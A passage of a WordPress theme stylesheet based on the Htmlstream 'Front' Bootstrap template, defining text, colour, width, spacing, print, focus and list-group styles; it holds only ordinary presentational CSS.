  .mx-xl-auto {
    margin-left: auto !important; } }

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
  text-align: justify !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left, header .wc-social-login p,
#loginModal .wc-social-login p, aside .wc-social-login p, .wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
  text-align: left !important; }

.text-right, .site-footer .widget.widget_calendar tfoot #next {
  text-align: right !important; }

.text-center, header .wc-social-login,
#loginModal .wc-social-login, aside .wc-social-login {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center, .site-footer.site-footer__primary.style-v5 .footer-primary-menu {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-light {
  font-weight: 300 !important; }

.font-weight-lighter {
  font-weight: lighter !important; }

.font-weight-normal {
  font-weight: 400 !important; }

.font-weight-bold {
  font-weight: 700 !important; }

.font-weight-bolder {
  font-weight: bolder !important; }

.font-italic {
  font-style: italic !important; }

.text-white {
  color: #fff !important; }

.text-primary, .site-footer.site-footer__primary .widget_tag_cloud .tag-cloud-link, .site-footer.footer-default-v10 .footer-primary-menu li a:hover, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3, .page-template-template-privacy-policy #content h4,
.page-template-template-privacy-policy #content h5,
.page-template-template-privacy-policy #content h6 {
  color: #377dff !important; }

a.text-primary:hover, .site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:hover, .site-footer.footer-default-v10 .footer-primary-menu li a:hover, a.text-primary:focus, .site-footer.site-footer__primary .widget_tag_cloud a.tag-cloud-link:focus, .site-footer.footer-default-v10 .footer-primary-menu li a:focus:hover {
  color: #0052ea !important; }

.text-secondary, .article__content--post dl, .article__content--post ul, .article__content--post ol, .article__content--post address, .article__content--post table, .article__content--post pre, .article .comment-content dl, .article .comment-content ul, .article .comment-content ol, .article .comment-content address, .article .comment-content table, .article .comment-content pre, .comment-reply-link,
#cancel-comment-reply-link, .pingback, .trackback, .blog-sidebar .wp-block-latest-posts > li,
.blog-sidebar .wp-block-latest-comments > li,
.blog-sidebar #recentcomments > li,
.blog-sidebar .widget_recent_entries .widget__title + ul > li, .blog-sidebar .widget_rss ul > li, .blog-sidebar .widget_rss .rssSummary, .wp-block-latest-posts__list a:not(:hover), .site-footer.site-footer__default.style-v2 .widget__title, .page-template-template-terms-conditions #content .primary ul {
  color: #77838f !important; }

a.text-secondary:hover, a.comment-reply-link:hover,
a#cancel-comment-reply-link:hover, a.pingback:hover, a.trackback:hover, .blog-sidebar .widget_rss a.rssSummary:hover, .wp-block-latest-posts__list a:hover:not(:hover), .site-footer.site-footer__default.style-v2 a.widget__title:hover, a.text-secondary:focus, a.comment-reply-link:focus,
a#cancel-comment-reply-link:focus, a.pingback:focus, a.trackback:focus, .blog-sidebar .widget_rss a.rssSummary:focus, .wp-block-latest-posts__list a:focus:not(:hover), .site-footer.site-footer__default.style-v2 a.widget__title:focus {
  color: #545d66 !important; }

.text-success {
  color: #00c9a7 !important; }

a.text-success:hover, a.text-success:focus {
  color: #007d67 !important; }

.text-info {
  color: #00dffc !important; }

a.text-info:hover, a.text-info:focus {
  color: #009bb0 !important; }

.text-warning {
  color: #ffc107 !important; }

a.text-warning:hover, a.text-warning:focus {
  color: #ba8b00 !important; }

.text-danger {
  color: #de4437 !important; }

a.text-danger:hover, a.text-danger:focus {
  color: #ac281c !important; }

.text-light, .site-footer.site-footer__dark .widget.widget_calendar caption, .site-footer.site-footer__dark .widget.widget_rss cite {
  color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important; }

.text-dark, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .blog-sidebar .widget_rss cite {
  color: #1e2022 !important; }

a.text-dark:hover, .blog-sidebar .wp-block-latest-posts > li a:hover,
.blog-sidebar .wp-block-latest-comments > li a:hover,
.blog-sidebar #recentcomments > li a:hover,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a:hover, .blog-sidebar .widget_rss li a.rsswidget:hover, a.text-dark:focus, .blog-sidebar .wp-block-latest-posts > li a:focus,
.blog-sidebar .wp-block-latest-comments > li a:focus,
.blog-sidebar #recentcomments > li a:focus,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a:focus, .blog-sidebar .widget_rss li a.rsswidget:focus {
  color: black !important; }

.text-white {
  color: #fff !important; }

a.text-white:hover, a.text-white:focus {
  color: #d9d9d9 !important; }

.text-indigo {
  color: #2d1582 !important; }

a.text-indigo:hover, a.text-indigo:focus {
  color: #160a40 !important; }

.text-body {
  color: #1e2022 !important; }

.text-muted, .pingback .edit-link a, .trackback .edit-link a {
  color: #8c98a4 !important; }

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-decoration-none, .wp-block-file a:not(.wp-block-file__button):hover {
  text-decoration: none !important; }

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important; }

.text-reset {
  color: inherit !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important; }
  a:not(.btn) {
    text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    border: 1px solid #97a4af;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  @page {
    size: a3; }
  body {
    min-width: 992px !important; }
  .container {
    min-width: 992px !important; }
  .navbar {
    display: none; }
  .badge, .site-footer .widget .product-categories .count,
  .site-footer .widget .woocommerce-widget-layered-nav-list .count {
    border: 1px solid #000; }
  .table, table {
    border-collapse: collapse !important; }
    
    .table td,
    table td, .table th, table th {
      background-color: #fff !important; }
  .table-bordered th, .comment ul th, .comment .comment-body th, .comment .comment-respond th, .comment.depth-5 .comment-body th, .blog-sidebar .calendar_wrap table th, .site-footer .widget .calendar_wrap table th,
  .table-bordered td,
  .comment ul td,
  .comment .comment-body td,
  .comment .comment-respond td,
  .comment.depth-5 .comment-body td,
  .blog-sidebar .calendar_wrap table td,
  .site-footer .widget .calendar_wrap table td {
    border: 1px solid #e7eaf3 !important; }
  .table-dark {
    color: inherit; }
    .table-dark th,
    .table-dark td,
    .table-dark thead th,
    .table-dark tbody + tbody {
      border-color: #e7eaf3; }
  .table .thead-dark th, table .thead-dark th {
    color: inherit;
    border-color: #e7eaf3; } }

/*----------------------------------------------------------------------
  * Front - Responsive Website Template version v2.5
  * Copyright 2018 Htmlstream
  * Licensed under Bootstrap Themes (https://themes.getbootstrap.com/licenses/)
------------------------------------------------------------------------*/
.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.w-15 {
  width: 15% !important; }

.w-20 {
  width: 20% !important; }

.w-30 {
  width: 30% !important; }

.w-35 {
  width: 35% !important; }

.w-40 {
  width: 40% !important; }

.w-60 {
  width: 60% !important; }

.w-65 {
  width: 65% !important; }

.w-80 {
  width: 80% !important; }

.w-85 {
  width: 85% !important; }

.w-90 {
  width: 90% !important; }

@media (min-width: 576px) {
  .w-sm-25 {
    width: 25% !important; }
  .w-sm-50 {
    width: 50% !important; }
  .w-sm-75 {
    width: 75% !important; }
  .w-sm-100 {
    width: 100% !important; }
  .w-sm-auto {
    width: auto !important; }
  .w-sm-15 {
    width: 15% !important; }
  .w-sm-20 {
    width: 20% !important; }
  .w-sm-30 {
    width: 30% !important; }
  .w-sm-35 {
    width: 35% !important; }
  .w-sm-40 {
    width: 40% !important; }
  .w-sm-60 {
    width: 60% !important; }
  .w-sm-65 {
    width: 65% !important; }
  .w-sm-80 {
    width: 80% !important; }
  .w-sm-85 {
    width: 85% !important; }
  .w-sm-90 {
    width: 90% !important; } }

@media (min-width: 768px) {
  .w-md-25 {
    width: 25% !important; }
  .w-md-50 {
    width: 50% !important; }
  .w-md-75 {
    width: 75% !important; }
  .w-md-100 {
    width: 100% !important; }
  .w-md-auto {
    width: auto !important; }
  .w-md-15 {
    width: 15% !important; }
  .w-md-20 {
    width: 20% !important; }
  .w-md-30 {
    width: 30% !important; }
  .w-md-35 {
    width: 35% !important; }
  .w-md-40 {
    width: 40% !important; }
  .w-md-60 {
    width: 60% !important; }
  .w-md-65 {
    width: 65% !important; }
  .w-md-80 {
    width: 80% !important; }
  .w-md-85 {
    width: 85% !important; }
  .w-md-90 {
    width: 90% !important; } }

@media (min-width: 992px) {
  .w-lg-25 {
    width: 25% !important; }
  .w-lg-50 {
    width: 50% !important; }
  .w-lg-75 {
    width: 75% !important; }
  .w-lg-100 {
    width: 100% !important; }
  .w-lg-auto {
    width: auto !important; }
  .w-lg-15 {
    width: 15% !important; }
  .w-lg-20 {
    width: 20% !important; }
  .w-lg-30 {
    width: 30% !important; }
  .w-lg-35 {
    width: 35% !important; }
  .w-lg-40 {
    width: 40% !important; }
  .w-lg-60 {
    width: 60% !important; }
  .w-lg-65 {
    width: 65% !important; }
  .w-lg-80 {
    width: 80% !important; }
  .w-lg-85 {
    width: 85% !important; }
  .w-lg-90 {
    width: 90% !important; } }

@media (min-width: 1200px) {
  .w-xl-25 {
    width: 25% !important; }
  .w-xl-50 {
    width: 50% !important; }
  .w-xl-75 {
    width: 75% !important; }
  .w-xl-100 {
    width: 100% !important; }
  .w-xl-auto {
    width: auto !important; }
  .w-xl-15 {
    width: 15% !important; }
  .w-xl-20 {
    width: 20% !important; }
  .w-xl-30 {
    width: 30% !important; }
  .w-xl-35 {
    width: 35% !important; }
  .w-xl-40 {
    width: 40% !important; }
  .w-xl-60 {
    width: 60% !important; }
  .w-xl-65 {
    width: 65% !important; }
  .w-xl-80 {
    width: 80% !important; }
  .w-xl-85 {
    width: 85% !important; }
  .w-xl-90 {
    width: 90% !important; } }

.space-0,
.space-top-0 {
  padding-top: 0 !important; }

.space-0,
.space-bottom-0 {
  padding-bottom: 0 !important; }

.space-1,
.space-top-1,
.page-template-template-terms-conditions #content h3 {
  padding-top: 2rem !important; }

.space-1,
.space-bottom-1 {
  padding-bottom: 2rem !important; }

.space-2,
.space-top-2,
.single-customer_story .u-header--abs-top + #content,
.single-customer_story .u-header--abs-top-sm + #content,
.single-customer_story .u-header--abs-top-md + #content,
.single-customer_story .u-header--abs-top-lg + #content,
.single-customer_story .u-header--abs-top-xl + #content,
.front-docs-pages .u-header--abs-top + #content,
.front-docs-pages .u-header--abs-top-sm + #content,
.front-docs-pages .u-header--abs-top-md + #content,
.front-docs-pages .u-header--abs-top-lg + #content,
.front-docs-pages .u-header--abs-top-xl + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-sm + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-md + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-lg + #content,
.front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-xl + #content,
.front-wpjmr-pages .u-header--abs-top + #content,
.front-wpjmr-pages .u-header--abs-top-sm + #content,
.front-wpjmr-pages .u-header--abs-top-md + #content,
.front-wpjmr-pages .u-header--abs-top-lg + #content,
.front-wpjmr-pages .u-header--abs-top-xl + #content,
.mas-wpjmc-pages .u-header--abs-top + #content,
.mas-wpjmc-pages .u-header--abs-top-sm + #content,
.mas-wpjmc-pages .u-header--abs-top-md + #content,
.mas-wpjmc-pages .u-header--abs-top-lg + #content,
.mas-wpjmc-pages .u-header--abs-top-xl + #content,
.woocommerce-page .u-header--abs-top + #content,
.woocommerce-page .u-header--abs-top-sm + #content,
.woocommerce-page .u-header--abs-top-md + #content,
.woocommerce-page .u-header--abs-top-lg + #content,
.woocommerce-page .u-header--abs-top-xl + #content {
  padding-top: 4rem !important; }

.space-2,
.space-bottom-2 {
  padding-bottom: 4rem !important; }

.space-3,
.space-top-3 {
  padding-top: 8rem !important; }

.space-3,
.space-bottom-3 {
  padding-bottom: 8rem !important; }

.space-4,
.space-top-4 {
  padding-top: 12.5rem !important; }

.space-4,
.space-bottom-4 {
  padding-bottom: 12.5rem !important; }

.space-5,
.space-top-5 {
  padding-top: 15rem !important; }

.space-5,
.space-bottom-5 {
  padding-bottom: 15rem !important; }

@media (min-width: 576px) {
  .space-sm-0,
  .space-top-sm-0 {
    padding-top: 0 !important; }
  .space-sm-0,
  .space-bottom-sm-0 {
    padding-bottom: 0 !important; }
  .space-sm-1,
  .space-top-sm-1 {
    padding-top: 2rem !important; }
  .space-sm-1,
  .space-bottom-sm-1 {
    padding-bottom: 2rem !important; }
  .space-sm-2,
  .space-top-sm-2 {
    padding-top: 4rem !important; }
  .space-sm-2,
  .space-bottom-sm-2 {
    padding-bottom: 4rem !important; }
  .space-sm-3,
  .space-top-sm-3 {
    padding-top: 8rem !important; }
  .space-sm-3,
  .space-bottom-sm-3 {
    padding-bottom: 8rem !important; }
  .space-sm-4,
  .space-top-sm-4 {
    padding-top: 12.5rem !important; }
  .space-sm-4,
  .space-bottom-sm-4 {
    padding-bottom: 12.5rem !important; }
  .space-sm-5,
  .space-top-sm-5 {
    padding-top: 15rem !important; }
  .space-sm-5,
  .space-bottom-sm-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 768px) {
  .space-md-0,
  .space-top-md-0,
  .page-template-template-terms-conditions #content .page__header {
    padding-top: 0 !important; }
  .space-md-0,
  .space-bottom-md-0 {
    padding-bottom: 0 !important; }
  .space-md-1,
  .space-top-md-1 {
    padding-top: 2rem !important; }
  .space-md-1,
  .space-bottom-md-1 {
    padding-bottom: 2rem !important; }
  .space-md-2,
  .space-top-md-2 {
    padding-top: 4rem !important; }
  .space-md-2,
  .space-bottom-md-2 {
    padding-bottom: 4rem !important; }
  .space-md-3,
  .space-top-md-3,
  .single-customer_story .u-header--abs-top + #content,
  .single-customer_story .u-header--abs-top-sm + #content,
  .single-customer_story .u-header--abs-top-md + #content,
  .single-customer_story .u-header--abs-top-lg + #content,
  .single-customer_story .u-header--abs-top-xl + #content,
  .front-docs-pages .u-header--abs-top + #content,
  .front-docs-pages .u-header--abs-top-sm + #content,
  .front-docs-pages .u-header--abs-top-md + #content,
  .front-docs-pages .u-header--abs-top-lg + #content,
  .front-docs-pages .u-header--abs-top-xl + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-sm + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-md + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-lg + #content,
  .front-wpjm-pages:not(.single-job_listing--style-2) .u-header--abs-top-xl + #content,
  .front-wpjmr-pages .u-header--abs-top + #content,
  .front-wpjmr-pages .u-header--abs-top-sm + #content,
  .front-wpjmr-pages .u-header--abs-top-md + #content,
  .front-wpjmr-pages .u-header--abs-top-lg + #content,
  .front-wpjmr-pages .u-header--abs-top-xl + #content,
  .mas-wpjmc-pages .u-header--abs-top + #content,
  .mas-wpjmc-pages .u-header--abs-top-sm + #content,
  .mas-wpjmc-pages .u-header--abs-top-md + #content,
  .mas-wpjmc-pages .u-header--abs-top-lg + #content,
  .mas-wpjmc-pages .u-header--abs-top-xl + #content,
  .woocommerce-page .u-header--abs-top + #content,
  .woocommerce-page .u-header--abs-top-sm + #content,
  .woocommerce-page .u-header--abs-top-md + #content,
  .woocommerce-page .u-header--abs-top-lg + #content,
  .woocommerce-page .u-header--abs-top-xl + #content {
    padding-top: 8rem !important; }
  .space-md-3,
  .space-bottom-md-3 {
    padding-bottom: 8rem !important; }
  .space-md-4,
  .space-top-md-4 {
    padding-top: 12.5rem !important; }
  .space-md-4,
  .space-bottom-md-4 {
    padding-bottom: 12.5rem !important; }
  .space-md-5,
  .space-top-md-5 {
    padding-top: 15rem !important; }
  .space-md-5,
  .space-bottom-md-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 992px) {
  .space-lg-0,
  .space-top-lg-0,
  .page-template-template-terms-conditions #content .page__header {
    padding-top: 0 !important; }
  .space-lg-0,
  .space-bottom-lg-0 {
    padding-bottom: 0 !important; }
  .space-lg-1,
  .space-top-lg-1 {
    padding-top: 2rem !important; }
  .space-lg-1,
  .space-bottom-lg-1 {
    padding-bottom: 2rem !important; }
  .space-lg-2,
  .space-top-lg-2 {
    padding-top: 4rem !important; }
  .space-lg-2,
  .space-bottom-lg-2 {
    padding-bottom: 4rem !important; }
  .space-lg-3,
  .space-top-lg-3 {
    padding-top: 8rem !important; }
  .space-lg-3,
  .space-bottom-lg-3 {
    padding-bottom: 8rem !important; }
  .space-lg-4,
  .space-top-lg-4 {
    padding-top: 12.5rem !important; }
  .space-lg-4,
  .space-bottom-lg-4 {
    padding-bottom: 12.5rem !important; }
  .space-lg-5,
  .space-top-lg-5 {
    padding-top: 15rem !important; }
  .space-lg-5,
  .space-bottom-lg-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 1200px) {
  .space-xl-0,
  .space-top-xl-0 {
    padding-top: 0 !important; }
  .space-xl-0,
  .space-bottom-xl-0 {
    padding-bottom: 0 !important; }
  .space-xl-1,
  .space-top-xl-1 {
    padding-top: 2rem !important; }
  .space-xl-1,
  .space-bottom-xl-1 {
    padding-bottom: 2rem !important; }
  .space-xl-2,
  .space-top-xl-2 {
    padding-top: 4rem !important; }
  .space-xl-2,
  .space-bottom-xl-2 {
    padding-bottom: 4rem !important; }
  .space-xl-3,
  .space-top-xl-3 {
    padding-top: 8rem !important; }
  .space-xl-3,
  .space-bottom-xl-3 {
    padding-bottom: 8rem !important; }
  .space-xl-4,
  .space-top-xl-4 {
    padding-top: 12.5rem !important; }
  .space-xl-4,
  .space-bottom-xl-4 {
    padding-bottom: 12.5rem !important; }
  .space-xl-5,
  .space-top-xl-5 {
    padding-top: 15rem !important; }
  .space-xl-5,
  .space-bottom-xl-5 {
    padding-bottom: 15rem !important; } }

/*------------------------------------
  Default Styles
------------------------------------*/
main {
  position: relative; }

p {
  color: #77838f;
  line-height: 1.7; }

h4, h5, h6,
.h4, .h5, .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3, .h6, .comment-list .comment-reply-title a, .pingback .url, .trackback .url, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, .page-template-template-terms-conditions #content h4, .page-template-template-privacy-policy #content h4 {
  font-weight: 500; }

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a,
.h1 > a, .h2 > a, .h3 > a, .h4 > a, .h5 > a, .page-template-template-terms-conditions #content h2 > a, .page-template-template-terms-conditions #content h3 > a, .page-template-template-privacy-policy #content h2 > a, .page-template-template-privacy-policy #content h3 > a, .h6 > a, .comment-list .comment-reply-title a > a, .pingback .url > a, .trackback .url > a, .blog-sidebar .wp-block-latest-posts > li a > a, .blog-sidebar .wp-block-latest-comments > li a > a, .blog-sidebar #recentcomments > li a > a, .blog-sidebar .widget_recent_entries .widget__title + ul > li a > a, .blog-sidebar .widget_rss li .rsswidget > a, .page-template-template-terms-conditions #content h4 > a, .page-template-template-privacy-policy #content h4 > a {
  color: #1e2022; }
  h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover, h6 > a:hover,
  .h1 > a:hover, .h2 > a:hover, .h3 > a:hover, .h4 > a:hover, .h5 > a:hover, .page-template-template-terms-conditions #content h2 > a:hover, .page-template-template-terms-conditions #content h3 > a:hover, .page-template-template-privacy-policy #content h2 > a:hover, .page-template-template-privacy-policy #content h3 > a:hover, .h6 > a:hover, .comment-list .comment-reply-title a > a:hover, .pingback .url > a:hover, .trackback .url > a:hover, .blog-sidebar .wp-block-latest-posts > li a > a:hover, .blog-sidebar .wp-block-latest-comments > li a > a:hover, .blog-sidebar #recentcomments > li a > a:hover, .blog-sidebar .widget_recent_entries .widget__title + ul > li a > a:hover, .blog-sidebar .widget_rss li .rsswidget > a:hover, .page-template-template-terms-conditions #content h4 > a:hover, .page-template-template-privacy-policy #content h4 > a:hover {
    color: #0052ea; }

h1.text-white > a, h2.text-white > a, h3.text-white > a, h4.text-white > a, h5.text-white > a, h6.text-white > a,
.h1.text-white > a, .h2.text-white > a, .h3.text-white > a, .h4.text-white > a, .h5.text-white > a, .page-template-template-terms-conditions #content h2.text-white > a, .page-template-template-terms-conditions #content h3.text-white > a, .page-template-template-privacy-policy #content h2.text-white > a, .page-template-template-privacy-policy #content h3.text-white > a, .h6.text-white > a, .comment-list .comment-reply-title a.text-white > a, .pingback .text-white.url > a, .trackback .text-white.url > a, .blog-sidebar .wp-block-latest-posts > li a.text-white > a, .blog-sidebar .wp-block-latest-comments > li a.text-white > a, .blog-sidebar #recentcomments > li a.text-white > a, .blog-sidebar .widget_recent_entries .widget__title + ul > li a.text-white > a, .blog-sidebar .widget_rss li .text-white.rsswidget > a, .page-template-template-terms-conditions #content h4.text-white > a, .page-template-template-privacy-policy #content h4.text-white > a {
  color: #fff; }

figure {
  margin-bottom: 0; }

strong {
  font-weight: 600; }

svg {
  margin-bottom: -0.4375rem;
  vertical-align: baseline; }

table th {
  font-weight: 600; }

.fa, .fas {
  font-weight: 900; }

/*------------------------------------
  Highlight Color
------------------------------------*/
::-moz-selection {
  color: #fff;
  background-color: #377dff; }

::selection {
  color: #fff;
  background-color: #377dff; }

.bg-primary ::-moz-selection, .select2-container.select2-container--default .select2-results__option--highlighted ::-moz-selection, .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] ::-moz-selection, .wp-block-pullquote:not(.is-style-solid-color) blockquote ::-moz-selection {
  color: #377dff;
  background-color: #fff; }

.bg-primary ::selection, .select2-container.select2-container--default .select2-results__option--highlighted ::selection, .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] ::selection, .wp-block-pullquote:not(.is-style-solid-color) blockquote ::selection {
  color: #377dff;
  background-color: #fff; }

/*------------------------------------
  Accessibility
------------------------------------*/
:focus,
a:focus,
button:focus {
  outline: 0; }

.form-control:focus {
  box-shadow: 0 0 0 0 transparent; }

.btn:focus, .btn.focus, .btn:not(:disabled):not(.disabled):active:focus, .btn:not(:disabled):not(.disabled).active:focus, .btn:not([disabled]):not(.disabled):active, .btn:not([disabled]):not(.disabled).active {
  box-shadow: 0 0 0 0 transparent; }

.btn:not(:disabled):not(.disabled):active:focus, .btn:not(:disabled):not(.disabled).active:focus,
.show > .btn.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 transparent; }

.custom-select:focus, select:focus, .select2.select2-container .select2-selection--single:focus, .select2.select2-container .select2-selection--multiple:focus, .page-link:focus, ul.page-numbers > li > a:focus,
ul.page-numbers > li > span:focus, .hp-listing-dashboard .hp-pagination .page-numbers:focus {
  box-shadow: 0 0 0 0 transparent; }

.custom-control-input:checked ~ .custom-control-label::before,
.custom-control-input:focus ~ .custom-control-label::before,
.custom-control-input:active ~ .custom-control-label::before {
  box-shadow: 0 0 0 0 transparent; }

.custom-file-input:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0 transparent; }

.bootstrap-select .dropdown-toggle:focus {
  outline: 0 !important; }

/*------------------------------------
  Print styles
------------------------------------*/
@media print {
  header, footer, .btn {
    display: none; } }

/*------------------------------------
  Skippy
------------------------------------*/
.u-skippy {
  display: none; }

/*------------------------------------
  List Group
------------------------------------*/
.list-group {
  list-style: none; }
  .list-group .list-group {
    margin-left: 1rem; }
  .list-group .list-group-item, .list-group .wp-block-categories-list a, .wp-block-categories-list .list-group a,
  .list-group .wp-block-categories__list a, .wp-block-categories__list .list-group a {
    font-size: 0.875rem; }
  .list-group .list-group-icon {
    min-width: 1rem;
    max-width: 1rem;
    color: #77838f;
    text-align: center;
    margin-right: .5rem; }
  .list-group .active > .list-group-item, .list-group .wp-block-categories-list .active > a, .wp-block-categories-list .list-group .active > a,
  .list-group .wp-block-categories__list .active > a, .wp-block-categories__list .list-group .active > a {
    color: #377dff; }
  .list-group .active > .list-group-text {
    color: #fff; }
  .list-group .disabled .u-icon {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1); }

/* Border Radius */
.list-group-rounded-0 .list-group-item:first-child, .list-group-rounded-0 .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-rounded-0 a:first-child,
.list-group-rounded-0 .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-rounded-0 a:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.list-group-rounded-0 .list-group-item:last-child, .list-group-rounded-0 .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-rounded-0 a:last-child,
.list-group-rounded-0 .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-rounded-0 a:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

/* Transparent */
.list-group-transparent .list-group-item, .list-group-transparent .wp-block-categories-list a, .wp-block-categories-list .list-group-transparent a,
.list-group-transparent .wp-block-categories__list a, .wp-block-categories__list .list-group-transparent a {
  border-color: transparent;
  background-color: transparent; }

/* White */
.list-group-white .list-group-item, .list-group-white .wp-block-categories-list a, .wp-block-categories-list .list-group-white a,
.list-group-white .wp-block-categories__list a, .wp-block-categories__list .list-group-white a,
.list-group-white .list-group-item-action,
.list-group-white .wp-block-categories-list a,
.wp-block-categories-list .list-group-white a,
.list-group-white .wp-block-categories__list a,
.wp-block-categories__list .list-group-white a {
  color: #fff; }
  .list-group-white .list-group-item[href], .list-group-white .wp-block-categories-list a[href], .wp-block-categories-list .list-group-white a[href],
  .list-group-white .wp-block-categories__list a[href], .wp-block-categories__list .list-group-white a[href],
  .list-group-white .list-group-item-action[href],
  .list-group-white .wp-block-categories-list a[href],
  .wp-block-categories-list .list-group-white a[href],
  .list-group-white .wp-block-categories__list a[href],
  .wp-block-categories__list .list-group-white a[href] {
    color: rgba(255, 255, 255, 0.7); }
  .list-group-white .list-group-item[href]:hover, .list-group-white .wp-block-categories-list a[href]:hover, .wp-block-categories-list .list-group-white a[href]:hover,
  .list-group-white .wp-block-categories__list a[href]:hover, .wp-block-categories__list .list-group-white a[href]:hover,
  .list-group-white .list-group-item-action[href]:hover,
  .list-group-white .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .list-group-white a[href]:hover,
  .list-group-white .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .list-group-white a[href]:hover {
    color: #fff; }

.list-group-white.list-group-striped .list-group-item:nth-child(even), .list-group-white.list-group-striped .wp-block-categories-list a:nth-child(even), .wp-block-categories-list .list-group-white.list-group-striped a:nth-child(even),
.list-group-white.list-group-striped .wp-block-categories__list a:nth-child(even), .wp-block-categories__list .list-group-white.list-group-striped a:nth-child(even) {
  background-color: rgba(255, 255, 255, 0.1); }

.list-group-white .active > .list-group-item, .list-group-white .wp-block-categories-list .active > a, .wp-block-categories-list .list-group-white .active > a,
.list-group-white .wp-block-categories__list .active > a, .wp-block-categories__list .list-group-white .active > a {
  color: #fff; }

/* Flush */
.list-group-flush .list-group-item, .list-group-flush .wp-block-categories-list a, .wp-block-categories-list .list-group-flush a,
.list-group-flush .wp-block-categories__list a, .wp-block-categories__list .list-group-flush a {
  padding-left: 0;
  padding-right: 0; }
  .list-group-flush .list-group-item.active, .list-group-flush .wp-block-categories-list a.active, .wp-block-categories-list .list-group-flush a.active,
  .list-group-flush .wp-block-categories__list a.active, .wp-block-categories__list .list-group-flush a.active {
    color: #377dff;
    background-color: transparent;
    border-color: transparent; }

/* Borderless */
.list-group-borderless .list-group-item, .list-group-borderless .wp-block-categories-list a, .wp-block-categories-list .list-group-borderless a,
.list-group-borderless .wp-block-categories__list a, .wp-block-categories__list .list-group-borderless a {
  border: none; }

/* Striped */
.list-group-striped .list-group-item:nth-child(even), .list-group-striped .wp-block-categories-list a:nth-child(even), .wp-block-categories-list .list-group-striped a:nth-child(even),
.list-group-striped .wp-block-categories__list a:nth-child(even), .wp-block-categories__list .list-group-striped a:nth-child(even) {
  background-color: #f8fafd; }

/*------------------------------------
  Links
------------------------------------*/
.link {
  display: inline-block; }
  .link__icon {
    position: relative;
    line-height: .7;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
